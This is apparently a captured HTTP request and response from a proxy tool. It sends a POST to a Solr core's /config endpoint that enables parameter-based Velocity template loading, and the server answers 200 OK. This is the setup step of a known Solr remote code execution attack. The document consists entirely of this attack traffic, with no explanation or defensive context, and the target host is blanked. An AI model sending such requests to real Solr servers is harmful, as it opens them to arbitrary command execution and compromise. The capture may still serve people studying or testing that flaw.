 Raw Params Headers Hex JSON JSON Decoder Sign
POST /solr/hypermap/config HTTP/1.1
Host :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex Render JSON JSON Decoder Sign
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":551},
"WARNING":"This response format is experimental.  It is likely to change in the future."}